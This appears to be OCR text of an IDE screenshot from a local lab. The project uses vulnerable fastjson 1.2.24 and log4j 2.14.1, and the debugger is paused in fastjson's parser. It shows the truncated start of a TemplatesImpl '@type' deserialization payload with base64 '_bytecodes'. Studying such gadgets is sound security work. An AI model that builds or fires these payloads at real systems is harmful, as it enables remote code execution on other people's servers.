 Hello
Hello.class
Log4jTest
RmiClient
RmiServer
Student
web
log4jtest.iml
External Libraries
fastjson-1.2.24.jar library root
log4j-api-2.14.1.jar library root
log4j-core-2.14.1.jar library root
< 11 > C:\Program Files\Java\jdk-11.0.8
Tomcat 9.0.60
Scratches and Consoles
95 }
96
97 @ public DefaultJSONParser(String input, ParserConfig config, int features) { input: "{"@type":"com.sun.org.apache.xa
98 this(input, new JSONScanner(input, features), config); input: "{"@type":"com.sun.org.apache.xalan.internal.xslt
99 }
100
101 @ public DefaultJSONParser(char[] input, int length, ParserConfig config, int features) {
102 this(input, new JSONScanner(input, length, features), config);
103 }
104
105 @ public DefaultJSONParser(JSONLexer lexer) { this(lexer, ParserConfig.getGlobalInstance()); }
108
109 @ public DefaultJSONParser(JSONLexer lexer, ParserConfig config) { this((Object)null, lexer, config); }
112
113 @ public DefaultJSONParser(Object input, JSONLexer lexer, ParserConfig config) {
Debug: Demo
Debugger Console
Frames
"main"@1 in g...ain": RUNNING
<init>:160, DefaultJSONParser (com.alibaba.
parse:136, JSON (com.alibaba.fastjson)
parse:193, JSON (com.alibaba.fastjson)
parseObject:197, JSON (com.alibaba.fastjson
main:12, Demo
Variables
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
this = {DefaultJSONParser@903}
input = "{"@type":"com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl","_bytecodes":["yv66vgAAADQAJgoABwAXCgAYABkIABoKABgAGwcAHAoABQAXBwAdAQAG... View
config = {ParserConfig@896}
features = 132061